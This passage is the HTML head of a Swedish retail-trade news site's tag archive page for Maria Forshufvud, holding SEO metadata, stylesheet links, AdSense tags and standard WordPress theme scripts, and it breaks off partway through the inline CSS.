

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/tag/maria-forshufvud/
body_size: 38886
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Maria Forshufvud-arkiv - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.butiksnytt.se/tag/maria-forshufvud/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maria Forshufvud-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:url" content="https://www.butiksnytt.se/tag/maria-forshufvud/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@butiksnytt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.butiksnytt.se/tag/maria-forshufvud/","url":"https://www.butiksnytt.se/tag/maria-forshufvud/","name":"Maria Forshufvud-arkiv - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/tag/maria-forshufvud/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/tag/maria-forshufvud/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2022/11/Forslund.png","breadcrumb":{"@id":"https://www.butiksnytt.se/tag/maria-forshufvud/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/tag/maria-forshufvud/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2022/11/Forslund.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2022/11/Forslund.png","width":1024,"height":806,"caption":"Maria Forshufvud - Butiksnytt"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/tag/maria-forshufvud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Maria Forshufvud"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/tag/maria-forshufvud/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Maria Forshufvud-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:url" content="https://www.butiksnytt.se/tag/maria-forshufvud/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="355" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Maria Forshufvud-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta name="twitter:label1" content="Inlägg" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":"NewsMediaOrganization","@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"CollectionPage","@id":"https://www.butiksnytt.se/tag/maria-forshufvud/#webpage","url":"https://www.butiksnytt.se/tag/maria-forshufvud/","name":"Maria Forshufvud-arkiv - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"inLanguage":"sv-SE"}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; etikettflöde för Maria Forshufvud" href="https://www.butiksnytt.se/tag/maria-forshufvud/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/tags/1515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="b429d73572";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 